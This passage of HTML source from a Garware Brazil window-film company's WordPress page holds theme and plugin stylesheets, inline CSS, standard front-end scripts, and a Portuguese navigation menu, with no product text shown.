!important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://peliculagarware.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='brazil-html5-map-style-css' href='https://peliculagarware.com.br/wp-content/plugins/brazilhtmlmap/static/css/map.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css' href='https://peliculagarware.com.br/wp-content/plugins/tabs-responsive/assets/css/font-awesome/css/font-awesome.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css' href='https://peliculagarware.com.br/wp-content/plugins/tabs-responsive/assets/css/bootstrap-front.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_animate-css' href='https://peliculagarware.com.br/wp-content/plugins/tabs-responsive/assets/css/animate.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://peliculagarware.com.br/wp-content/uploads/useanyfont/uaf.css?ver=1686288131' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css' href='https://peliculagarware.com.br/wp-content/themes/jupiter/assets/stylesheet/min/full-styles.6.1.5.css?ver=1686312216' type='text/css' media='all' />
<style id='theme-styles-inline-css' type='text/css'>
body { background-color:#fff; } .hb-custom-header #mk-page-introduce, .mk-header { background-color:#f7f7f7;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .hb-custom-header > div, .mk-header-bg { background-color:#fff; } .mk-classic-nav-bg { background-color:#fff; } .master-holder-bg { background-color:#fff; } #mk-footer { background-color:#263672; } #mk-boxed-layout { -webkit-box-shadow:0 0 px rgba(0, 0, 0, ); -moz-box-shadow:0 0 px rgba(0, 0, 0, ); box-shadow:0 0 px rgba(0, 0, 0, ); } .mk-news-tab .mk-tabs-tabs .is-active a, .mk-fancy-title.pattern-style span, .mk-fancy-title.pattern-style.color-gradient span:after, .page-bg-color { background-color:#fff; } .page-title { font-size:20px; color:#4d4d4d; text-transform:uppercase; font-weight:400; letter-spacing:2px; } .page-subtitle { font-size:14px; line-height:100%; color:#a3a3a3; font-size:14px; text-transform:none; } .header-style-1 .mk-header-padding-wrapper, .header-style-2 .mk-header-padding-wrapper, .header-style-3 .mk-header-padding-wrapper { padding-top:126px; } .mk-process-steps[max-width~="950px"] ul::before { display:none !important; } .mk-process-steps[max-width~="950px"] li { margin-bottom:30px !important; width:100% !important; text-align:center; } .mk-event-countdown-ul[max-width~="750px"] li { width:90%; display:block; margin:0 auto 15px; } .compose-mode .vc_element-name .vc_btn-content { height:auto !important; } @font-face { font-family:'star'; src:url('https://peliculagarware.com.br/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot'); src:url('https://peliculagarware.com.br/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot?#iefix') format('embedded-opentype'), url('https://peliculagarware.com.br/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.woff') format('woff'), url('https://peliculagarware.com.br/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.ttf') format('truetype'), url('https://peliculagarware.com.br/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.svg#star') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'WooCommerce'; src:url('https://peliculagarware.com.br/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot'); src:url('https://peliculagarware.com.br/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot?#iefix') format('embedded-opentype'), url('https://peliculagarware.com.br/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.woff') format('woff'), url('https://peliculagarware.com.br/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.ttf') format('truetype'), url('https://peliculagarware.com.br/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.svg#WooCommerce') format('svg'); font-weight:normal; font-style:normal; }span.fab.fa-whatsapp { font-size:35px !important; } li#menu-item-3594 {display:none;} a.ubermenu-target.ubermenu-item-layout-default.ubermenu-item-layout-text_only { font-size:18px! important; } .ubermenu { padding:0px 0px 0px 0px !important; font-size:16px !important; } .a-sticky .ubermenu { padding-top:5px !important; } #theme-page .theme-page-wrapper { margin-top:unset !important; } #theme-page .theme-page-wrapper .theme-content { padding-top:0px !important; } .specdoc { background-color:#283772; color:#fff; padding:9px 20px; font-family:gandhi; font-size:14px; border:1px solid #283772 !important; transition:all 0.3s ease-in-out; } span.specdoc:hover { background-color:#fff !important; color:#283772 !important; border:1px solid #283772 !important; } h1.pageheading { font-size:55px !important; color:#fff !important; text-shadow:2px 2px #000 !important; padding:250px 0px 0px 13px !important; } .productdoc { text-align:center !important; margin-top:-30px !important; } .productimg { margin-bottom:0px !important; } .filmsbtn .mk-button { background-color:#ff0000 !important; font-size:18px !important; } div#hcontact { margin-top:-40px !important; } @media screen and ( max-width:767px) { li#menu-item-3594 { display:contents; } } @media only screen and (min-device-width:375px) and (max-device-width:667px) and (-webkit-min-device-pixel-ratio:2) { .specdoc { padding:9px 28px; } .mk-page-section-wrapper { height:auto; } #text-block-17 h2 { font-size:20px; margin-top:-60px !important; } #text-block-17 h2 img { width:89px; height:4px; } #text-block-18 img { width:95px; margin-top:-55px; } h2#fancy-title-21 { margin-top:-51px !important; } .master-holder h2 { text-align:center !important; } .mk-padding-wrapper { padding:0px 0px !important; } table td { text-align:left !important; padding:6px !important; } select.wpcf7-form-control.wpcf7-select.wpcf7-validates-as-required { width:351px !important; } .contactform1 { margin-top:27px !important; margin-left:2px !important; } .saurabhd{ padding-left:140px !important; } #mk-footer .footer-wrapper { margin-left:60px; } .peleculagarware { padding-top:40px !important; } #text22 { padding:12px 70px 12px 68px !important; margin-left:3px !important; } #text-block-6 { width:354px !important; } #text24 { padding:10px 95px 10px 93px !important; font-size:18px !important; margin-left:2.4px !important; } #fancy-title-5 { margin-top:80px !important; } #mask21 { width:356px !important; height:266px !important; padding-top:20px; margin-left:-5px !important; } #text-block-4 { height:165px !important; } #mask21 { margin-left:-2px !important; width:316px !important; height:237px !important; } } .mk-video-container { height:160px !important; } @media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) { .mk-header-toolbar { padding:5px 5px 45px 5px !important; } }
</style>
<link rel='stylesheet' id='mkhb-render-css' href='https://peliculagarware.com.br/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-render.css?ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-row-css' href='https://peliculagarware.com.br/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-row.css?ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-column-css' href='https://peliculagarware.com.br/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-column.css?ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://peliculagarware.com.br/wp-content/plugins/js_composer_theme/assets/css/js_composer.min.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-options-css' href='https://peliculagarware.com.br/wp-content/uploads/mk_assets/theme-options-production-1740483068.css?ver=1740483066' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://peliculagarware.com.br/wp-content/plugins/ubermenu-wordpress-mega-menu-plugin-3.2.0.2/pro/assets/css/ubermenu.min.css?ver=3.2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-black-white-2-css' href='https://peliculagarware.com.br/wp-content/plugins/ubermenu-wordpress-mega-menu-plugin-3.2.0.2/assets/css/skins/blackwhite2.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-css' href='https://peliculagarware.com.br/wp-content/plugins/ubermenu-wordpress-mega-menu-plugin-3.2.0.2/assets/css/fontawesome/css/font-awesome.min.css?ver=4.3' type='text/css' media='all' />
<script type='text/javascript' src='https://peliculagarware.com.br/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/webfontloader.js?ver=6.2.2' id='mk-webfontloader-js'></script>
<script type='text/javascript' id='mk-webfontloader-js-after'>
WebFontConfig = {
	timeout: 2000
}

if ( mk_typekit_id.length > 0 ) {
	WebFontConfig.typekit = {
		id: mk_typekit_id
	}
}

if ( mk_google_fonts.length > 0 ) {
	WebFontConfig.google = {
		families:  mk_google_fonts
	}
}

if ( (mk_google_fonts.length > 0 || mk_typekit_id.length > 0) && navigator.userAgent.indexOf("Speed Insights") == -1) {
	WebFont.load( WebFontConfig );
}
		
</script>
<script type='text/javascript' src='https://peliculagarware.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://peliculagarware.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://peliculagarware.com.br/wp-content/plugins/brazilhtmlmap/static/js/jquery.nicescroll.js?ver=6.2.2' id='brazil-html5-map-nicescroll-js'></script>
<link rel="https://api.w.org/" href="https://peliculagarware.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://peliculagarware.com.br/wp-json/wp/v2/pages/122" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://peliculagarware.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://peliculagarware.com.br/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel='shortlink' href='https://peliculagarware.com.br/?p=122' />
<link rel="alternate" type="application/json+oembed" href="https://peliculagarware.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpeliculagarware.com.br%2Fexport_non-reflective-films%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://peliculagarware.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpeliculagarware.com.br%2Fexport_non-reflective-films%2F&#038;format=xml" />
<style id="ubermenu-custom-generated-css">
/** UberMenu Responsive Styles (Breakpoint Setting) **/
@media screen and (min-width: 801px){
  .ubermenu{ display:block !important; } .ubermenu-responsive .ubermenu-item.ubermenu-hide-desktop{ display:none !important; } .ubermenu-responsive.ubermenu-retractors-responsive .ubermenu-retractor-mobile{ display:none; }   //Force current submenu always open but below others .ubermenu-force-current-submenu .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-submenu-drop, .ubermenu-force-current-submenu .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-submenu-drop {     display: block!important;     opacity: 1!important;     visibility: visible!important;     margin: 0!important;     top: auto!important;     //max-height: 600px;     height: auto;     //overflow: auto!important;     z-index:19; }   //Invert Horizontal menu to make subs go up .ubermenu-invert.ubermenu-horizontal .ubermenu-item-level-0 > .ubermenu-submenu-drop{      top:auto;      bottom:100%; } .ubermenu-invert.ubermenu-horizontal.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target:after{      content:"\f106"; }    //Invert Vertical menu to make subs go left  .ubermenu-invert.ubermenu-vertical .ubermenu-item-level-0 > .ubermenu-submenu-drop{   right:100%;   left:auto; } .ubermenu-invert.ubermenu-vertical.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-item-has-children > a.ubermenu-target:after{   right:auto;   left:10px;   margin-top:-7px;   content:"\f104"; } .ubermenu-vertical.ubermenu-invert .ubermenu-item > .ubermenu-submenu-drop {   clip: rect(-5000px,5000px,5000px,-5000px); } .ubermenu-responsive-toggle{ display:none; }
}
@media screen and (max-width: 800px){
   .ubermenu-responsive-toggle, .ubermenu-sticky-toggle-wrapper { display: block; }  .ubermenu-responsive{ width:100%; max-height:500px; visibility:visible; overflow:visible;  -webkit-transition:max-height 1s ease-in; transition:max-height .3s ease-in; } .ubermenu-responsive.ubermenu{ margin:0; } .ubermenu-responsive.ubermenu .ubermenu-nav{ display:block; }  .ubermenu-responsive.ubermenu-responsive-nocollapse, .ubermenu-repsonsive.ubermenu-no-transitions{ display:block; max-height:none; }  .ubermenu-responsive.ubermenu-responsive-collapse{ max-height:none; visibility:visible; overflow:visible; } .ubermenu-responsive.ubermenu-responsive-collapse{ max-height:0; overflow:hidden !important; visibility:hidden; } .ubermenu-responsive.ubermenu-in-transition, .ubermenu-responsive.ubermenu-in-transition .ubermenu-nav{ overflow:hidden !important; visibility:visible; } .ubermenu-responsive.ubermenu-responsive-collapse:not(.ubermenu-in-transition){ border-top-width:0; border-bottom-width:0; }  .ubermenu-responsive .ubermenu-item-level-0{ width:50%; } .ubermenu-responsive .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target{ border:none; box-shadow:none; } .ubermenu-responsive .ubermenu-item.ubermenu-has-submenu-flyout{ position:static; } .ubermenu-responsive.ubermenu-sub-indicators .ubermenu-submenu-type-flyout .ubermenu-has-submenu-drop > .ubermenu-target:after{ content:"\f107"; }  .ubermenu-responsive .ubermenu-nav .ubermenu-item .ubermenu-submenu.ubermenu-submenu-drop{ width:100%; min-width:100%; max-width:100%; top:auto; left:0 !important; } .ubermenu-responsive.ubermenu-has-border .ubermenu-nav .ubermenu-item .ubermenu-submenu.ubermenu-submenu-drop{ left: -1px !important; /* For borders */ } .ubermenu-responsive .ubermenu-item.ubermenu-active > .ubermenu-submenu.ubermenu-submenu-type-mega{     max-height:none;     height:auto;/*prevent overflow scrolling since android is still finicky*/     overflow:visible; } .ubermenu-responsive.ubermenu-transition-slide .ubermenu-item.ubermenu-in-transition > .ubermenu-submenu-drop{ max-height:1000px; /* because of slide transition */ } .ubermenu .ubermenu-submenu-type-flyout .ubermenu-submenu-type-mega{ min-height:0; } .ubermenu.ubermenu-responsive .ubermenu-column, .ubermenu.ubermenu-responsive .ubermenu-column-auto{ min-width:50%; } .ubermenu.ubermenu-responsive .ubermenu-autoclear > .ubermenu-column{ clear:none; } .ubermenu.ubermenu-responsive .ubermenu-column:nth-of-type(2n+1){ clear:both; } .ubermenu.ubermenu-responsive .ubermenu-submenu-retractor-top:not(.ubermenu-submenu-retractor-top-2) .ubermenu-column:nth-of-type(2n+1){ clear:none; } .ubermenu.ubermenu-responsive .ubermenu-submenu-retractor-top:not(.ubermenu-submenu-retractor-top-2) .ubermenu-column:nth-of-type(2n+2){ clear:both; }   .ubermenu.ubermenu-responsive .ubermenu-tabs, .ubermenu.ubermenu-responsive .ubermenu-tabs-group, .ubermenu.ubermenu-responsive .ubermenu-tab, .ubermenu.ubermenu-responsive .ubermenu-tab-content-panel{ /** TABS SHOULD BE 100%  ACCORDION */ width:100%; min-width:100%; max-width:100%; left:0; } .ubermenu.ubermenu-responsive .ubermenu-tabs, .ubermenu.ubermenu-responsive .ubermenu-tab-content-panel{ min-height:0 !important;/* Override Inline Style from JS */ } .ubermenu.ubermenu-responsive .ubermenu-tabs{ z-index:15; } .ubermenu.ubermenu-responsive .ubermenu-tab-content-panel{ z-index:20; } //Tab Layering .ubermenu-responsive .ubermenu-tab{ position:relative; } .ubermenu-responsive .ubermenu-tab.ubermenu-active{ position:relative; z-index:20; } .ubermenu-responsive .ubermenu-tab > .ubermenu-target{ border-width:0 0 1px 0; } .ubermenu-responsive.ubermenu-sub-indicators .ubermenu-tabs > .ubermenu-tabs-group > .ubermenu-tab.ubermenu-has-submenu-drop > .ubermenu-target:after{ content:"\f107"; }  .ubermenu-responsive .ubermenu-tabs > .ubermenu-tabs-group > .ubermenu-tab > .ubermenu-tab-content-panel{ //position:relative; top:auto; //border-width:0 0 2px 0; border-width:1px; } .ubermenu-responsive .ubermenu-tab-layout-bottom > .ubermenu-tabs-group{ //position:relative; }   .ubermenu-reponsive .ubermenu-item-level-0 > .ubermenu-submenu-type-stack{ /* Top Level Stack Columns */ position:relative; }  .ubermenu-responsive .ubermenu-submenu-type-stack .ubermenu-column, .ubermenu-responsive .ubermenu-submenu-type-stack .ubermenu-column-auto{ /* Stack Columns */ width:100%; max-width:100%; }   .ubermenu-responsive .ubermenu-item-mini{ /* Mini items */ min-width:0; width:auto; float:left; clear:none !important; } .ubermenu-responsive .ubermenu-item.ubermenu-item-mini > a.ubermenu-target{ padding-left:20px; padding-right:20px; }   .ubermenu-responsive .ubermenu-item.ubermenu-hide-mobile{ /* Hiding items */ display:none !important; }  .ubermenu-responsive.ubermenu-hide-bkgs .ubermenu-submenu.ubermenu-submenu-bkg-img{ /** Hide Background Images in Submenu */ background-image:none; } .ubermenu.ubermenu-responsive .ubermenu-item-level-0.ubermenu-item-mini{ min-width:0; width:auto; }  .ubermenu-responsive-toggle{ display:block; }
}
@media screen and (max-width: 480px){
  .ubermenu.ubermenu-responsive .ubermenu-item-level-0{ width:100%; } .ubermenu.ubermenu-responsive .ubermenu-column, .ubermenu.ubermenu-responsive .ubermenu-column-auto{ min-width:100%; } 
}


/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { color:#858d90; border-left:1px solid #ffffff; }
.ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { color:#283772; }
.ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { color:#283772; }
.ubermenu-main .ubermenu-item.ubermenu-item-level-0 > .ubermenu-highlight { color:#283772; }
.ubermenu-main .ubermenu-submenu .ubermenu-highlight { color:#283772; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-target { border:none; }
.ubermenu-main .ubermenu-submenu-type-stack { padding-top:0; }
.ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#858d90; }
.ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover { color:#283772; }
.ubermenu-main .ubermenu-item-normal.ubermenu-current-menu-item > .ubermenu-target { color:#283772; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 3187 */  .ubermenu .ubermenu-item.ubermenu-item-3187 > .ubermenu-target { background:#ffffff; }
            .ubermenu .ubermenu-item.ubermenu-item-3187.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-3187 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-3187.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-3187 > .ubermenu-target:hover { background:#ffffff; }
            .ubermenu .ubermenu-item.ubermenu-item-3187.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-3187.ubermenu-current-menu-ancestor > .ubermenu-target { background:#ffffff; }
/* 3195 */  .ubermenu .ubermenu-item.ubermenu-item-3195 > .ubermenu-target { background:#ffffff; }
            .ubermenu .ubermenu-item.ubermenu-item-3195.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-3195 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-3195.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-3195 > .ubermenu-target:hover { background:#ffffff; }
            .ubermenu .ubermenu-item.ubermenu-item-3195.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-3195.ubermenu-current-menu-ancestor > .ubermenu-target { background:#ffffff; }
/* 3227 */  .ubermenu .ubermenu-item.ubermenu-item-3227 > .ubermenu-target { background:#ffffff; }
            .ubermenu .ubermenu-item.ubermenu-item-3227.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-3227 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-3227.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-3227 > .ubermenu-target:hover { background:#ffffff; }
            .ubermenu .ubermenu-item.ubermenu-item-3227.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-3227.ubermenu-current-menu-ancestor > .ubermenu-target { background:#ffffff; }
/* 3304 */  .ubermenu .ubermenu-item.ubermenu-item-3304 > .ubermenu-target { background:#ffffff; }
            .ubermenu .ubermenu-item.ubermenu-item-3304 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-3304 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-3304.ubermenu-custom-content-padded { padding:12px 12px; }
/* 3301 */  .ubermenu .ubermenu-item.ubermenu-item-3301 > .ubermenu-target { background:#ffffff; }
            .ubermenu .ubermenu-item.ubermenu-item-3301 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-3301 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-3301.ubermenu-custom-content-padded { padding:12px 12px; }
/* 3455 */  .ubermenu .ubermenu-item.ubermenu-item-3455.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-3455 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-3455.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-3455 > .ubermenu-target:hover { background:#ffffff; }
            .ubermenu .ubermenu-item.ubermenu-item-3455.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-3455.ubermenu-current-menu-ancestor > .ubermenu-target { background:#ffffff; }
            .ubermenu .ubermenu-item.ubermenu-item-3455 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-3455 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-3455.ubermenu-custom-content-padded { padding:12px 12px; }


/** UberMenu Custom Tweaks - Desktop **/
@media screen and (min-width:801px){
.ubermenu
{
padding-top:20px! important;
}
}
/* Status: Loaded from Transient */

</style><script> var isTest = false; </script><meta itemprop="author" content="Sam" /><meta itemprop="datePublished" content="August 27, 2018" /><meta itemprop="dateModified" content="December 22, 2018" /><meta itemprop="publisher" content="Garware Brazil" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://peliculagarware.com.br/wp-content/plugins/js_composer_theme/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 6.6.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.mk-toolbar-navigation {
	float: left;
}
.ubermenu {
	background:white;
	    border: none;
	padding-top: 6px;
	padding-right: 20px;
	font-size: 14px;
}
.ubermenu-skin-black-white-2.ubermenu-horizontal:not(.ubermenu-transition-shift) .ubermenu-item-level-0 > .ubermenu-submenu-drop {
    margin-top: 0px;
	font-weight: 600;
}
.ubermenu-skin-black-white-2.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-full_width {
    left: -106px;
	width: 101%;
}
.ubermenu-skin-black-white-2 .ubermenu-item-level-0 > .ubermenu-target {
	text-transform: none;
}


.ubermenu .ubermenu-item.ubermenu-item-656 > .ubermenu-target {
	border-radius: 8px;
	padding-bottom: 3px;
    padding-top: 1px;
	margin-bottom: 11px;
}

.main-nav-side-search{
	display:none;
}
/* Toolbar */
.header-toolbar-contact, .mk-header-date, .mk-header-tagline{
	font-size:14px;
	font-weight: 600;
}
.mk-checkout-btn, .mk-header-login .mk-login-link, .mk-header-tagline a, .mk-language-nav>a, .mk-subscribe-link, .mk-toolbar-navigation a {
	font-size:14px;
	font-weight: 600;
}
.mk-toolbar-navigation {
	float:right;
}
.mk-header-toolbar-holder {
	
	padding-right: 0px;
}
/* Footer */
#mk-footer, #mk-footer p {
    
	  line-height: 2.3;
}
#mk-footer .footer-wrapper{
	padding-top:30px;
}

#mk-footer .mk-padding-wrapper {
	padding:0px;
}
/* tab Css 22/09/18 */

.header-grid.mk-grid{
    max-width:100%!important;
}
		</style>
		<meta name="generator" content="Jupiter 6.1.5" /><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1545457149616{margin-top: 30px !important;}.vc_custom_1542607806233{margin-top: 30px !important;}.vc_custom_1542343745988{padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1542879636067{margin-bottom: 0px !important;}.vc_custom_1545457252272{margin-bottom: 0px !important;}.vc_custom_1542617007261{margin-bottom: 0px !important;}.vc_custom_1542618067685{margin-bottom: 0px !important;}.vc_custom_1542617029661{margin-bottom: 0px !important;}.vc_custom_1544421749330{margin-bottom: 0px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="page-template-default page page-id-122 wpb-js-composer js-comp-ver-5.5.2 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-adminbar="">

	
	
	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->
	<div id="top-of-page"></div>

		<div id="mk-boxed-layout">

			<div id="mk-theme-container" >

				 
    <header data-height='90'
                data-sticky-height='55'
                data-responsive-height='90'
                data-transparent-skin=''
                data-header-style='1'
                data-sticky-style='fixed'
                data-sticky-offset='header' id="mk-header-1" class="mk-header header-style-1 header-align-left  toolbar-true menu-hover-2 sticky-style-fixed mk-background-stretch boxed-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
                    <div class="mk-header-holder">
                
<div class="mk-header-toolbar">

			<div class="mk-grid header-grid">
	
		<div class="mk-header-toolbar-holder">

		<nav class="mk-toolbar-navigation"><ul id="menu-top_menu" class="menu"><li id="menu-item-3228" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://peliculagarware.com.br/sobre-nos/"><span class="meni-item-text">Sobre nos</span></a></li>
<li id="menu-item-3533" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#"><span class="meni-item-text">Noticias &#038; Eventos</span></a></li>
<li id="menu-item-3229" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://peliculagarware.com.br/garantia/"><span class="meni-item-text">Garantia</span></a></li>
<li id="menu-item-3558" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://peliculagarware.com.br/contactus2/"><span class="meni-item-text">Contato</span></a></li>
<li id="menu-item-3400" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://peliculagarware.com.br/perguntas-frequentes/"><span class="meni-item-text">Perguntas Frequentes</span></a></li>
<li id="menu-item-3594" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://peliculagarware.com.br/protecao-de-pintura/"><span class="meni-item-text">Proteção de Pintura</span></a></li>
</ul></nav>
		</div>

			</div>
	
</div>
                <div class="mk-header-inner add-header-height">

                    <div class="mk-header-bg "></div>

